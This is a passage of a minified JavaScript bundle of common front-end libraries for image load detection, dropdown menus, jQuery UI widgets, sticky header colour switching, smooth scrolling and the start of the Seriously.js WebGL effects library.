0,this.ctx.lineTo(this.width,this.yAxis),this.ctx.stroke()},a.prototype.running=!0,a.prototype.loop=function(){this.running===!0&&this.update(),window.requestAnimationFrame(this.loop.bind(this))},a.prototype.Waves=o,a.prototype.Ease=n,a}),!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}(this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||[];return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}(window,function(a,b){function c(a,b){for(var c in b)a[c]=b[c];return a}function d(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function e(a,b,f){return this instanceof e?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=d(a),this.options=c({},this.options),"function"==typeof b?f=b:c(this.options,b),f&&this.on("always",f),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new e(a,b,f)}function f(a){this.img=a}function g(a,b){this.url=a,this.element=b,this.img=new Image}var h=a.jQuery,i=a.console;e.prototype=Object.create(b.prototype),e.prototype.options={},e.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},e.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),this.options.background===!0&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&j[b]){for(var c=a.querySelectorAll("img"),d=0;d<c.length;d++){var e=c[d];this.addImage(e)}if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(d=0;d<f.length;d++){var g=f[d];this.addElementBackgroundImages(g)}}}};var j={1:!0,9:!0,11:!0};return e.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c=/url\((['"])?(.*?)\1\)/gi,d=c.exec(b.backgroundImage);null!==d;){var e=d&&d[2];e&&this.addBackground(e,a),d=c.exec(b.backgroundImage)}},e.prototype.addImage=function(a){var b=new f(a);this.images.push(b)},e.prototype.addBackground=function(a,b){var c=new g(a,b);this.images.push(c)},e.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",a),b.check()}):void this.complete()},e.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+c,a,b)},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},f.prototype=Object.create(b.prototype),f.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},f.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},f.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype=Object.create(f.prototype),g.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},g.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},e.makeJQueryPlugin=function(b){b=b||a.jQuery,b&&(h=b,h.fn.imagesLoaded=function(a,b){var c=new e(this,a,b);return c.jqDeferred.promise(h(this))})},e.makeJQueryPlugin(),e}),!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;h>g;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(b[d]=a.isPlainObject(e)?a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=c.call(arguments,1),i=this;return f=!g&&h.length?a.widget.extend.apply(null,[f].concat(h)):f,g?this.each(function(){var c,d=a.data(this,e);return"instance"===f?(i=d,!1):d?a.isFunction(d[f])&&"_"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))}),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;d.length-1>f;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){
return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget}),function(a){"use strict";a.widget("aerolab.midnight",{options:{headerClass:"midnightHeader",innerClass:"midnightInner",defaultClass:"default",classPrefix:"",otherObjects:"",otherObjectHeight:""},_headers:{},_headerInfo:{top:0,height:0},_$sections:[],_sections:[],_scrollTop:0,_documentHeight:0,_transformMode:!1,_currentClass:"",_transformY:0,refresh:function(){this._headerInfo={top:0,height:0},this._$sections=a("[data-midnight]"),this._sections=[],this._setupHeaders(),this.recalculate()},_create:function(){var b=this;if(this._scrollTop=window.pageYOffset||document.documentElement.scrollTop,this._documentHeight=a(document).height(),this._headers={},this._transformMode=this._getSupportedTransform(),this.refresh(),setInterval(function(){b._recalculateSections()},1e3),a(window).resize(function(){b.recalculate()}).trigger("resize"),this._updateHeadersLoop(),this.options.otherObjects){var c=0;c=this.options.otherObjectHeight?this.options.otherObjectHeight:a(this.options.otherObjects).outerHeight(),this._transformY=c/2+(this.element.position().top+parseInt(this.element.css("marginTop")))}},recalculate:function(){this._recalculateSections(),this._updateHeaderHeight(),this._recalculateHeaders(),this._updateHeaders()},_getSupportedTransform:function(){for(var a=["transform","WebkitTransform","MozTransform","OTransform","msTransform"],b=0;b<a.length;b++)if(void 0!==document.createElement("div").style[a[b]])return a[b];return!1},_getContainerHeight:function(){var b=this.element.find("> ."+this.options.headerClass),c=0,d=0,e=this;return b.length?b.each(function(){var b=a(this),f=b.find("> ."+e.options.innerClass);f.length?(f.css("bottom","auto").css("overflow","auto"),d=f.outerHeight(),f.css("bottom","0")):(b.css("bottom","auto"),d=b.outerHeight(),b.css("bottom","0")),c=d>c?d:c}):c=d=this.element.outerHeight(),c},_setupHeaders:function(){var b=this;this._headers[this.options.defaultClass]={},this._$sections.each(function(){var c=a(this),d=c.data("midnight");"string"==typeof d&&(d=d.trim(),""!==d&&(b._headers[d]={}))});({top:this.element.css("padding-top"),right:this.element.css("padding-right"),bottom:this.element.css("padding-bottom"),left:this.element.css("padding-left")})},_recalculateHeaders:function(){this._scrollTop=window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop,this._scrollTop=Math.max(this._scrollTop,0),this._scrollTop=Math.min(this._scrollTop,this._documentHeight);var a=this._headerInfo.height,b=this._scrollTop+this._headerInfo.top,c=b+a;if("function"==typeof window.getComputedStyle){var d=window.getComputedStyle(this.element[0],null),e=0,f=this._transformY;if(this._transformMode!==!1&&"string"==typeof d.transform){var g=d.transform.match(/(-?[0-9\.]+)/g);null!==g&&g.length>=6&&!isNaN(parseFloat(g[5]))&&(f=parseFloat(g[5]))}b+=e+f,c+=e+f}for(var h in this._headers)this._headers.hasOwnProperty(h)&&(this._headers[h].from="",this._headers[h].progress=0);for(var i=0;i<this._sections.length;i++)c>=this._sections[i].start&&b<=this._sections[i].end&&(this._headers[this._sections[i].className].visible=!0,b>=this._sections[i].start&&c<=this._sections[i].end?(this._headers[this._sections[i].className].from="top",this._headers[this._sections[i].className].progress+=1):c>this._sections[i].end&&b<this._sections[i].end?(this._headers[this._sections[i].className].from="top",this._headers[this._sections[i].className].progress=1-(c-this._sections[i].end)/a):c>this._sections[i].start&&b<this._sections[i].start&&("top"===this._headers[this._sections[i].className].from?this._headers[this._sections[i].className].progress+=(c-this._sections[i].start)/a:(this._headers[this._sections[i].className].from="bottom",this._headers[this._sections[i].className].progress=(c-this._sections[i].start)/a)))},_updateHeaders:function(){if("undefined"!=typeof this._headers[this.options.defaultClass]){var b="",b="";for(var c in this._headers)this._headers.hasOwnProperty(c)&&""!==!this._headers[c].from&&1==this._headers[c].progress&&(this._currentClass!=c&&(this.element.attr("data-color",c),this._currentClass=c,this.options.otherObjects&&a(this.options.otherObjects).attr("data-color",c)),b=c);return void(""==b&&this._currentClass!=b&&(this.element.attr("data-color","default"),this._currentClass="default",this.options.otherObjects&&a(this.options.otherObjects).attr("data-color","default")))}},_recalculateSections:function(){this._documentHeight=a(document).height(),this._sections=[];for(var b=0;b<this._$sections.length;b++){var c=a(this._$sections[b]);this._sections.push({element:c,className:c.data("midnight"),start:c.offset().top,end:c.offset().top+c.outerHeight()})}},_updateHeaderHeight:function(){},_updateHeadersLoop:function(){var a=this;this._requestAnimationFrame(function(){a._updateHeadersLoop()}),this._recalculateHeaders(),this._updateHeaders()},_requestAnimationFrame:function(a){var b=b||function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}();b(a)}})}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){var b="1.7.2",c={},d={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0,animationEngine:""},e=function(b){var c=[],d=!1,e=b.dir&&"left"===b.dir?"scrollLeft":"scrollTop";return this.each(function(){var b=a(this);if(this!==document&&this!==window)return!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(b[e]()>0?c.push(this):(b[e](1),d=b[e]()>0,d&&c.push(this),b[e](0))):(c.push(document.scrollingElement),!1)}),c.length||this.each(function(){this===document.documentElement&&"smooth"===a(this).css("scrollBehavior")&&(c=[this]),c.length||"BODY"!==this.nodeName||(c=[this])}),"first"===b.el&&c.length>1&&(c=[c[0]]),c};a.fn.extend({scrollable:function(a){var b=e.call(this,{dir:a});return this.pushStack(b)},firstScrollable:function(a){var b=e.call(this,{el:"first",dir:a});return this.pushStack(b)},smoothScroll:function(b,c){if(b=b||{},"options"===b)return c?this.each(function(){var b=a(this),d=a.extend(b.data("ssOpts")||{},c);a(this).data("ssOpts",d)}):this.first().data("ssOpts");var d=a.extend({},a.fn.smoothScroll.defaults,b),e=function(b){var c=function(a){return a.replace(/(:|\.|\/)/g,"\\$1")},e=this,f=a(this),g=a.extend({},d,f.data("ssOpts")||{}),h=d.exclude,i=g.excludeWithin,j=0,k=0,l=!0,m={},n=a.smoothScroll.filterPath(location.pathname),o=a.smoothScroll.filterPath(e.pathname),p=location.hostname===e.hostname||!e.hostname,q=g.scrollTarget||o===n,r=c(e.hash);if(r&&!a(r).length&&(l=!1),g.scrollTarget||p&&q&&r){for(;l&&j<h.length;)f.is(c(h[j++]))&&(l=!1);for(;l&&k<i.length;)f.closest(i[k++]).length&&(l=!1)}else l=!1;l&&(g.preventDefault&&b.preventDefault(),a.extend(m,g,{scrollTarget:g.scrollTarget||r,link:e}),a.smoothScroll(m))};return null!==b.delegateSelector?this.undelegate(b.delegateSelector,"click.smoothscroll").delegate(b.delegateSelector,"click.smoothscroll",e):this.unbind("click.smoothscroll").bind("click.smoothscroll",e),this}}),a.smoothScroll=function(b,d){if("options"===b&&"object"==typeof d)return a.extend(c,d);var e,f,g,h,i,j=0,k="offset",l="scrollTop",m={},n={};"number"==typeof b?(e=a.extend({link:null},a.fn.smoothScroll.defaults,c),g=b):(e=a.extend({link:null},a.fn.smoothScroll.defaults,b||{},c),e.scrollElement&&(k="position","static"===e.scrollElement.css("position")&&e.scrollElement.css("position","relative"))),l="left"===e.direction?"scrollLeft":l,e.scrollElement?(f=e.scrollElement,/^(?:HTML|BODY)$/.test(f[0].nodeName)||(j=f[l]())):f=a("html, body").firstScrollable(e.direction),e.beforeScroll.call(f,e),g="number"==typeof b?b:d||a(e.scrollTarget)[k]()&&a(e.scrollTarget)[k]()[e.direction]||0,m[l]=g+j+e.offset,h=e.speed,"auto"===h&&(i=Math.abs(m[l]-f[l]()),h=i/e.autoCoefficient),n={duration:h,easing:e.easing,complete:function(){e.afterScroll.call(e.link,e)}},e.step&&(n.step=e.step),f.length?"velocity"==e.animationEngine?a(e.scrollTarget).velocity("stop").velocity("scroll",n):f.stop().animate(m,n):e.afterScroll.call(e.link,e)},a.smoothScroll.version=b,a.smoothScroll.filterPath=function(a){return a=a||"",a.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},a.fn.smoothScroll.defaults=d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("seriously",function(){var c=b(a);return a.Seriously||(a.Seriously=c),c}):"object"==typeof exports?module.exports=b(a):"function"!=typeof a.Seriously&&(a.Seriously=b(a))}(window,function(a){"use strict";function b(a,b){var c,d;if("string"==typeof a)c=x.querySelector(a);else if(!a)return!1;return a.tagName&&(c=a),c?(d=c.tagName.toLowerCase(),b&&b.indexOf(d)<0?a:c):a}function c(a,b){var d,e;a.prototype&&b.prototype&&a.prototype!==b.prototype&&c(a.prototype,b.prototype);for(d in b)b.hasOwnProperty(d)&&(e=Object.getOwnPropertyDescriptor(b,d),e.get||e.set?Object.defineProperty(a,d,{configurable:!0,enumerable:!0,get:e.get,set:e.set}):a[d]=b[d]);return a}function d(a){var b;if(!y)return K;if("function"==typeof y[a])b=y[a];else{if("function"!=typeof y.log)return K;b=y.log}return b.bind?b.bind(y):function(){b.apply(y,arguments)}}function e(b,c){if(c||(c="HTMLElement"),b instanceof a[c])return!0;if(!b||"object"!=typeof b)return!1;for(;b;)if(b=Object.getPrototypeOf(b),b&&b.constructor.name===c)return!0;return!1}function f(a,b,c,d,e){function f(a,b,c){return c%=1,c<0&&(c+=1),c<1/6?a+(b-a)*c*6:c<.5?b:c<2/3?a+(b-a)*(2/3-c)*6:a}var g,h;return h=c<.5?c*(b+1):c+b-c*b,g=2*c-h,e||(e=[]),e[0]=f(g,h,a+1/3),e[1]=f(g,h,a),e[2]=f(g,h,a-1/3),e[3]=d,e}function g(a){var b,c,d,e="#",f=a[3]<1?4:3;for(b=0;b<f;b++)c=Math.min(255,Math.round(255*a[b]||0)),d=c.toString(16),c<16&&(d="0"+d),e+=d;return e}function h(a){return Array.isArray(a)||a&&a.BYTES_PER_ELEMENT&&"length"in a}function i(b){function c(){D.length&&D.shift()()}if("function"!=typeof b)throw new Error("setTimeoutZero argument is not a function");return D.push(b),"file:"===a.location.protocol?void setTimeout(c,0):void a.postMessage("seriously-timeout-message",a.location)}function j(b,c){var d;try{d=a.WebGLDebugUtils&&c&&c.debugContext?a.WebGLDebugUtils.makeDebugContext(b.getContext("webgl",c)):b.getContext("webgl",c)}catch(e){}if(!d)try{d=b.getContext("experimental-webgl",c)}catch(f){}return d}function k(){var b;return q&&q.getError()===q.CONTEXT_LOST_WEBGL&&(q=void 0),q||!a.WebGLRenderingContext||s?q:(b=x.createElement("canvas"),q=j(b),q?b.addEventListener("webglcontextlost",function a(c){c.preventDefault(),q&&q.canvas===this&&(q=void 0,b.removeEventListener("webglcontextlost",a,!1))},!1):p.logger.warn("Unable to access WebGL."),q)}function l(c){var d,e,f,g;if(d=b(c,["img","canvas","video"]),!d)return!1;if(e=x.createElement("canvas"),!e)return p.logger.warn("Browser does not support canvas or Seriously.js"),!1;if(0===d.naturalWidth&&"IMG"===d.tagName)return p.logger.warn("Image not loaded"),!1;if(0===d.readyState&&0===d.videoWidth&&"VIDEO"===d.tagName)return p.logger.warn("Video not loaded"),!1;if(f=k()){g=f.createTexture(),g||p.logger.error("Test WebGL context has been lost"),f.bindTexture(f.TEXTURE_2D,g);try{f.texImage2D(f.TEXTURE_2D,0,f.RGBA,f.RGBA,f.UNSIGNED_BYTE,d)}catch(h){return h.code===a.DOMException.SECURITY_ERR?p.logger.log("Unable to access cross-domain image"):p.logger.error("Error storing image to texture: "+h.message),f.deleteTexture(g),!1}f.deleteTexture(g)}else{f=e.getContext("2d");try{f.drawImage(d,0,0),f.getImageData(0,0,1,1)}catch(i){return i.code===a.DOMException.SECURITY_ERR?p.logger.log("Unable to access cross-domain image"):p.logger.error("Error drawing image to canvas: "+i.message),!1}}return!0}function m(a){function b(a,b){var c,f;h(a)?(c=a[0],f=a[1]||c):c=a,"string"==typeof c?c=c.toLowerCase():"number"==typeof c?c=String(c):c||(c=""),e[c]=f,b||(d.firstValue=c)}function c(a){return a}var d,e,f;for(f in a.inputs)if(a.inputs.hasOwnProperty(f)){if(a.reserved.indexOf(f)>=0||Object.prototype[f])throw new Error("Reserved input name: "+f);d=a.inputs[f],d.name=f,isNaN(d.min)&&(d.min=-(1/0)),isNaN(d.max)&&(d.max=1/0),isNaN(d.minCount)&&(d.minCount=-(1/0)),isNaN(d.maxCount)&&(d.maxCount=1/0),isNaN(d.step)&&(d.step=0),isNaN(d.mod)&&(d.mod=0),"enum"===d.type&&d.options&&h(d.options)&&d.options.length&&(e={},d.options.forEach(b),d.options=e),"vector"===d.type?d.dimensions<2?d.dimensions=2:d.dimensions>4?d.dimensions=4:!d.dimensions||isNaN(d.dimensions)?d.dimensions=4:d.dimensions=Math.round(d.dimensions):d.dimensions=1,d.shaderDirty=!!d.shaderDirty,"function"!=typeof d.validate&&(d.validate=p.inputValidators[d.type]||c),a.defaultImageInput||"image"!==d.type||(a.defaultImageInput=f)}}function n(a,b,c,d){var 